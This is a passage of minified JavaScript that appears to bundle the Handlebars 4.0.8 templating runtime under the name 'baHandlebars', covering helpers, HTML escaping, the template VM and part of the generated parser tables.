l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,